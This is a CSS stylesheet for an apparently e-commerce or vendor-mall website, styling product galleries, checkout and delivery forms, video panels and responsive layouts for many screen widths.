.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #e90ad6 !important; }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #f0f0f0 none repeat scroll 0 0 !important; }
#video-con { background: #000000 none repeat scroll 0 0; }
#video-con video { height: 148px; max-height: 148px; max-width: 214px; min-height: 148px; min-width: 214px; width: 214px; }
.parallax-img-a { background: #ffffff none repeat scroll 0 0; border: 4px solid #ffffff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px !important; left: 0; margin: 0 0 -38px !important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px; }
.mall-des { bottom: -12px; height: auto !important; position: absolute; right: 183px; top: auto; width: auto; }
#parallex-div-div-a .container { margin: 0 !important; padding: 0 !important; width: 100%; }
.mall-des > li { float: left; }
.mall-des > li a { border-top: 3px solid #ffffff; color: #939393; display: block; font-size: 12px; padding: 5px 8px; }
#header .socials-block ul li a { height: 27px !important; line-height: 27px !important; width: 27px !important; }
.mall-des > li a:hover { border-top: 3px solid #f75d00; color: #000000; text-decoration: none; }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 0 !important; padding: 0 !important; width: 100% !important; }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center; }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 16px !important; height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.top-col-slider-top .carousel .carousel-inner { height: 30px !important; max-height: 34px !important; }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { left: 0 !important; padding-top: 11px !important; top: 4% !important; }
.html5gallery-container-0 { display: block; height: 378px; left: 0; position: absolute; top: 0; width: 444px; }
.html5gallery-box-0 { display: block; height: 272px; left: 12px; position: absolute; text-align: center; top: 12px; width: 420px; }
.html5gallery-title-0, .html5gallery-viral-0 { left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-title-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 14px; overflow: hidden; padding: 10px 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-title-text-0 a { color: #ffffff; }
.html5gallery-error-0 { color: #ff0000; font-family: Arial, sans-serif; font-size: 14px; text-align: center; }
.html5gallery-description-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 12px; overflow: hidden; padding: 0 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-description-text-0 a { color: #ffffff; }
.html5gallery-fullscreen-title-0 { color: #333333; font: 700 12px/18px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-title-0 a { color: #333333; }
.html5gallery-fullscreen-description-0 { color: #333333; font: 400 12px/14px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-description-0 a { color: #333333; }
.html5gallery-viral-0 { display: block; height: 0; text-align: left; }
.html5gallery-title-0 { display: none; height: auto; }
.html5gallery-timer-0 { background-color: #cccccc; display: block; height: 2px; left: 0; opacity: 0.6; position: absolute; top: 270px; width: 0; }
.html5gallery-elem-0 { display: block; height: 272px; left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; height: 100%; position: absolute; width: 100%; }
.html5gallery-loading-0 { background: rgba(0, 0, 0, 0) url("../images/loading.gif") no-repeat scroll right top; right: 4px; top: 4px; }
.html5gallery-loading-center-0 { background: rgba(0, 0, 0, 0) url("../images/loading_center.gif") no-repeat scroll center center; left: 0; top: 0; }
.html5gallery-car-0, .html5gallery-car-list-0 { display: block; height: 72px; overflow: hidden; position: absolute; }
.html5gallery-car-0 { background-color: rgba(0, 0, 0, 0); left: 12px; top: 294px; width: 420px; }
.html5gallery-car-list-0 { left: 4px; top: 0; width: 412px; }
.html5gallery-car-left-0, .html5gallery-car-right-0 { height: 32px; overflow: hidden; position: absolute; top: 20px; width: 32px; }
.html5gallery-car-left-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_left.png") no-repeat scroll 0 0; left: 0; }
.html5gallery-car-right-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_right.png") no-repeat scroll 0 0; right: 0; }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { background-color: #ffffff; cursor: pointer; display: block; float: left; margin-left: 4px; margin-right: 4px; overflow: hidden; }
.html5gallery-car-mask-0 { display: block; height: 72px; left: 10px; overflow: hidden; position: absolute; text-align: left; top: 0; width: 392px; }
.html5gallery-tn-0 { box-shadow: 0 2px 5px #aaaaaa; opacity: 0.8; text-align: center; }
.html5gallery-tn-selected-0 { box-shadow: 0 2px 5px #aaaaaa; }
.html5gallery-tn-img-0 { display: block; height: 200px !important; overflow: hidden; width: 200px !important; }
.html5gallery-tn-selected-0 { height: 100px !important; opacity: 1; text-align: center; width: 100px !important; }
.html5gallery-thumbs-0 { display: block; margin-left: 336px; position: relative; top: 12px; width: 320px !important; }
.html5gallery-tn-title-0 { display: none; }
.html5gallery-container-0 div { box-sizing: content-box; }
.html5gallery-tn-0 { height: 150px !important; width: 100px !important; }
.html5gallery-tn-img-0 div { height: 60px !important; width: 96px !important; }
.html5gallery-tn-img-0 img { height: 59px !important; width: 96px !important; }
.block-content-chekout { float: left; padding: 15px 0 0 !important; width: 100%; }
.block-content-chekout dt { border: 1px solid #e9e9e9; font-weight: 400; margin-top: 10px; padding: 7px; }
.block-content-chekout dl div dt { color: #ffffff; }
#checkout-progress-wra { background: rgba(0, 0, 0, 0) url("../images/chack-out-bg.jpg") repeat scroll 10% center; margin-right: -15px; min-height: 1210px; padding: 40px 15px 22px 18px; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 34.7% !important; }
.respo-logo { width: 42% !important; }
.selider-respo { margin-top: 0px !important; }
.respo-logo img { margin-top: 0 !important; width: 68% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.container { width: 960px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.user-name h3, .user-name h4 { text-align: center; width: 100% !important; }
.row.ash-col { margin-top: 58px !important; }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px; }
.user-name h3 { }
.user-name h4 { padding: 0 10px 10px; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 40.7% !important; }
.respo-logo { width: 35% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { width: 62.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
/*.col-lgk.kl-menu { margin-right: 10px; width: 8% !important; }*/
.col-lgk { float: left; margin-right: 10px !important; width: 44.5% !important; }
.respo-logo { width: 40% !important; }
.respo-logo img { margin-top: -3px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { padding-left: 30px; width: 60.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.contact-payment-footer .footer-logo { margin: 0; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.7% !important; }
.respo-logo { margin-left: 0 !important; margin-top: 12px !important; width: 37% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.selider-respo { margin-top: 0px !important; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 32.333% !important; }
#center_column { width: 100% !important; }
.owl-item { /*width: 182px !important;*/ }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.5% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
.respo-logo img { margin-top: -2px !important; width: 78% !important; }
.col-lgk { float: left; margin-right: 22px !important; margin-top: 3px !important; width: 73%; }
.selider-respo { margin-top: 0px !important; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 50% !important; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50% !important; }
.footer-title h2 { font-size: 16px; }
.col-lg-4.col-xs-offset-3 .blog-login { margin-left: 35px !important; margin-top: 11px; padding: 6px 20px; }
.row .blog-login { margin-left: 50px !important; margin-top: 11px; padding: 6px 20px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; text-align: center; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 79px !important; width: 183px; }
.wmg-container { background: #eeeeee none repeat scroll 0 0; margin: auto 0; text-align: center; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk .kl-menu, .kl-menu { width: 16% !important; }
.col-lgk .kl-menu { margin-right: 10px; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
.blog-login, .col-lgk { margin-left: 0 !important; }
.col-lgk { float: left; margin-right: 10px !important; margin-top: 5px; width: 84.5% !important; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.show-product-item { float: left; width: 34%; }
.sort-product { float: left; width: 55%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0 !important; }
.blog-login { margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk { float: left; width: 97% !important; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
#parallex-div-div { margin-top: -71px; }
.contact-payment-footer .footer-logo { margin-bottom: 5px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.content-block-footer { font-size: 12px; }
.show-product-item { float: left; width: 36%; }
.sort-product { float: left; width: 64%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: left !important; margin: 0 !important; }
.blog-login { margin-left: 0 !important; margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100% !important; }
.zoom-bb { overflow: hidden; }
}
li.right-menu-contactsus.active > a { background-color: rgba(0, 0, 0, 0) !important; }
.how-div-you { border-bottom: 1px solid #dddddd; box-shadow: 0 2px 2px 0 #dddddd; padding: 10px 20px 50px; }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center; }
.how-div-you h3 { border-bottom: 2px solid rgba(255, 205, 32, 0.29); color: #f75d00; font-family: sans-serif; font-size: 25px; margin-bottom: 10px; margin-top: 5px; padding: 20px 0 10px; text-align: left; }
.how-div-you .nav-tabs { border-bottom: 1px solid #dddddd; box-shadow: 0 0 0 0 #dddddd; height: 37px; }
.how-can-we-help-you-div { background: rgba(255, 255, 255, 0.52) none repeat scroll 0 0; }
.how-div-you .nav-tabs > li > a { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color #e1e1e1 #e1e1e1; border-image: none; border-radius: 0; border-style: none solid solid; border-width: 0 1px 1px; line-height: 1.42857; margin-right: 0; }
.right-menu-contactsus { float: right !important; }
.right-menu-contactsus a { border: medium none !important; color: #ff6600 !important; }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { background-color: rgba(0, 0, 0, 0) !important; border: medium none !important; box-shadow: 0 0 0 rgba(79, 83, 103, 0) !important; color: rgba(247, 93, 0, 0.52) !important; }
.how-div-you .nav > li > a:hover i { color: #ff6600 !important; }
.right-border-returns a { border-right: medium none !important; }
.how-div-you .nav > li > a { color: #7a7a7a; display: block; padding: 8px 36px; position: relative; }
.how-div-you .nav-tabs > li.active > a, .how-div-you .nav-tabs > li.active > a:focus, .how-div-you .nav-tabs > li.active > a:hover { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background-color: #f75d00 !important; border-color: -moz-use-text-color -moz-use-text-color rgba(0, 0, 0, 0); border-image: none; border-style: none; border-width: medium; color: #ffffff; cursor: default; }
.acc { margin: 0; overflow: hidden; padding: 0; }
.acc li { padding: 0; }
.acc_ctrl { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: #ffffff none repeat scroll 0 0; border-color: -moz-use-text-color -moz-use-text-color #f2f2f2; border-image: none; border-style: none none solid; border-width: medium medium 1px; cursor: pointer; display: block; outline: 0 none; padding: 2em; position: relative; text-align: center; width: 100%; }
.acc_ctrl::after, .acc_ctrl::before { background: #44596b none repeat scroll 0 0; content: ""; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px; }
.acc_ctrl::before { transform: rotate(90deg); transition: all 0.2s ease-in-out 0s; }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left; }
.acc_ctrl.active::before { transform: rotate(0deg); }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative; }
.acc_panel { background: rgba(246, 246, 246, 0.88) none repeat scroll 0 0; display: none; overflow: hidden; }
.acc button { padding: 0 !important; }
.acc button h2 { font-size: 18px; padding: 20px; }
.acc p { font-size: 15px; padding: 15px; }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0; }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0; }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden; }
.vendor-mall .vendor-divimg > img { width: 100%; }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden; }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left; }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px; }
.norecord { background: #ffb6b6 none repeat scroll 0 0; border: 1px solid #ff0000; color: #ff0000; margin: 0 0 63px; padding: 6px 10px; }
element.style { display: block; }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative; }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px; }
.mallpages section > #productContainer.content { margin: 0 auto; padding: 20px 0 0; width: 1170px; }
.bannerplayer { height: 423px; overflow: hidden; }
.bannerplayer > div { bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.mall-banner .all-start-a.social-img-social { position: relative; }
.bannerplayer video { height: auto; width: 100%; }
#carousel-example-generic .carousel-inner .item { background-size: cover !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% auto !important; height: 459px !important; }
.vendor-div > ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100%; }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative; }
.mallpages .vendor-div-box { background: #ffffff none repeat scroll 0 0; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0 !important; padding: 5px; width: 14.5%; }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00; }
#adverpro .iteam .four-btns { position: fixed; }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute; }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100%; }
.cf .col-lg-6.col-padding .carousel.slide { height: 100%; }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative; }
.cf .col-lg-6.col-padding .item > .carousel-caption, .cf .col-lg-6.col-padding .item > .my-imaagess, .cf .col-lg-6.col-padding .item > .my-imaagess img { clear: none; display: inline-block; float: none; position: static; vertical-align: top; }
.cf .col-lg-6.col-padding .item { height: 100%; }
.cf .col-lg-6.col-padding .item > .my-imaagess { height: 94%; max-width: 50%; overflow: hidden; width: 47%; }
.cf .col-lg-6.col-padding .item > .my-imaagess img { height: 100%; width: auto; }
.cf .col-lg-6.col-padding .item > .carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px !important; text-align: left; text-shadow: 0 0 0; width: 50%; }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0; }
.content.maxxvendor-detail { margin: 66px 0 0; }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner > .item > img { height: 100%; min-width: 100%; width: auto; }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100%; }
.video-game-show > h2 { border: 1px solid #ff0000; color: #ff0000; font-size: 16px; padding: 10px 11px; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000000; display: inline-block !important; height: 177px !important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2% !important; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li iframe { height: 98px; width: 100%; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth { background: #ffffff none repeat scroll 0 0; border: 0 solid #999999; }
.social-videoplayer > .div-menu .game_video a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-bottom: 1px solid #e2e2e2 !important; border-radius: 0 !important; color: #353535 !important; display: block !important; font-size: 13px !important; font-weight: 400 !important; margin: 0; padding: 2px 7px !important; text-align: left; text-transform: capitalize; width: 100% !important; }
.game-left-box > .frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0; }
.game-left-box > .frame .mediaplayer > iframe { height: 519px; width: 100%; }
.social-videoplayer ul#portfolio-filter { background: #efefef none repeat scroll 0 0; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px; }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px; }
#product .pb-right-column .product-price-group .price { color: #f75d00 !important; }
.in-stock { color: #008000; font-weight: 700; }
.product-price-group > p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px; }
.bottom-catergorylisting > a { background: #f75d00 linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%) repeat scroll 0 0; border: 1px solid #000000; border-radius: 5px; color: #ffffff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; }
.defcaategories .catgoryss li { display: inline-block; }
.defcaategories .catgoryss { background: #ffffff none repeat scroll 0 0; border-bottom: 11px solid #ffffff; border-radius: 0; box-shadow: 0 0 0 #000000; box-sizing: border-box; color: #ffffff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center; }
.defcaategories .catgoryss h2 { display: none; }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center; }
.defcaategories .catgoryss li a { background: #242424 none repeat scroll 0 0; border: 1px solid #ffffff; color: #ffffff; display: block; font-size: 11px; padding: 5px 8px; }
.defcaategories .catgoryss li a:hover { background: #f75d00 none repeat scroll 0 0; }
.bottom-catergorylisting { box-shadow: 0 0 0 #000000; height: 41px; margin: 10px 0 0; padding: 5px; }
.footer-bottom-btn .four-btnss > li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48%; }
.footer-bottom-btn .four-btnss > li a { background: #141414 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100%; }
.footer-bottom-btn .four-btnss { display: block; width: 100%; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn { bottom: -188px; height: 34px !important; padding: 0 2px; position: absolute; top: auto !important; z-index: 2147483647; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li { display: inline-block; float: left !important; padding: 0 5px; width: 49% !important; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a { background: #151515 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 17px; padding: 8px 10px; text-align: center; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a:hover { color: #f75d00; }
.main-imagess { height: 410px !important; overflow: hidden; }
.slideshow-histroybox > ul { border-bottom: 1px dashed #999999; color: #3b3b3b; padding: 29px 0; }
.slideshow-histroybox > ul p { color: #ffa500; text-align: left; }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100% !important; }
.mynewgame .blank-disable-div { height: 28px !important; }
.main-wpappers .first-forth li h2 { color: #ffffff; }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; margin: 0 0 4px; overflow: hidden; padding: 4px 8px; text-transform: capitalize; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer; }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647; }
.attributes.mainbox-forurs { position: relative; }
.mainradio { background: #d2d2d2 none repeat scroll 0 0; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0; }
.mainradio input { left: 5px; position: absolute; top: 8px; }
.mainradio.appointments { left: auto; right: 0; }
.mainradio.ddlivery { left: auto; right: 124px; }
.mainradio.shiping { left: 75px; }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; border-left: 1px solid #ffffff; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0; }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0 solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 35px !important; max-width: 98px !important; width: 169px !important; }
#deliveryadd input[type="submit"], #shipadd input[type="submit"], #vdrpickupadr > form input[type="button"] { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; height: 35px; max-width: 178px !important; width: 90px; }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3 none repeat scroll 0 0; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px; }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto; }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto; }
#vdrbyappointadr table { background: #eeeeee none repeat scroll 0 0; margin: 14px 0 0; padding: 14px; width: 100%; }
